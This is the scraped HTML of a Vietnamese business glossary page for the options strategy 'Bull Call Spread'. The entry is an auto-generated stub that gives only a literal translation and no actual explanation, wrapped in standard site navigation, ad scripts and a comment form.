        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6413065d1ad73ce5cf11ef93-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6973e4499bd3d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6973e4499bd3d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6973e4499bd3d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="6413065d1ad73ce5cf11ef93-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/giao-dich-quyen-chon-phai-sinh/">Giao dịch quyền chọn &amp; phái sinh</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/chien-luoc-giao-dich-quyen-chon/">Chiến lược giao dịch quyền chọn</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bull Call Spread</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bull Call Spread</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/"><span itemprop="name">Bull Call Spread</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Bull Call Spread - Definition Bull Call Spread - Giao dịch quyền chọn & phái sinh Chiến lược giao dịch quyền chọn </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="6413065d1ad73ce5cf11ef93-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="6413065d1ad73ce5cf11ef93-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/">Bull Call Spread</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Bull Gọi Spread</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Giao dịch quyền chọn & phái sinh Chiến lược giao dịch quyền chọn</td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="6413065d1ad73ce5cf11ef93-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="6413065d1ad73ce5cf11ef93-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Bull Call Spread là gì</strong>?</h3>
                        <span itemprop="description">Loading...</span>
                        <blockquote>
            <ul>
                <li>Bull Call Spread là Bull Gọi Spread.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Giao dịch quyền chọn & phái sinh Chiến lược giao dịch quyền chọn.</li>
            </ul>
            </blockquote>
            </p>
                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Bull Call Spread            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Giao dịch quyền chọn & phái sinh Chiến lược giao dịch quyền chọn <strong>Bull Call Spread là gì</strong>? (hay Bull Gọi Spread nghĩa là gì?) <strong>Định nghĩa Bull Call Spread</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Bull Call Spread / Bull Gọi Spread. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fbull-call-spread-42389%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bull+Call+Spread&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fbull-call-spread-42389%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/&amp;media=&description=Bull+Call+Spread">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Bull+Call+Spread %0A%0A https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/&title=Bull+Call+Spread">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#96a9e5e3f4fcf3f5e2abd4e3fafab6d5f7fafab6c5e6e4f3f7f2b0f4f9f2efabfee2e2e6e5acb9b9e5f9e2f7eff2f9f7f8fee2e4ffb8f5f9fbb9e2fee3f7e2bbf8f1e3b9f4e3fafabbf5f7fafabbe5e6e4f3f7f2bba2a4a5aeafb9">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/&name=Bull Call Spread">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/&text=Bull+Call+Spread">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Bull+Call+Spread%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Bull+Call+Spread https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/bull-call-spread-42389/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='42814' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6413065d1ad73ce5cf11ef93-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_6973e4499f9e7_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_6973e4499f9e7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6973e4499f9e7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="6413065d1ad73ce5cf11ef93-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6413065d1ad73ce5cf11ef93-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6973e449a0c76_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_6973e449a0c76_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6973e449a0c76_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="6413065d1ad73ce5cf11ef93-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6413065d1ad73ce5cf11ef93-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_6973e449a1024_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_6973e449a1024_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6973e449a1024_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="6413065d1ad73ce5cf11ef93-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#bed7d0d8d1fecdd1cadfc7dad1dfd0d6caccd790ddd1d3"><span class="__cf_email__" data-cfemail="b4dddad2dbf4c7dbc0d5cdd0dbd5dadcc0c6dd9ad7dbd9">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6973e449a324b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



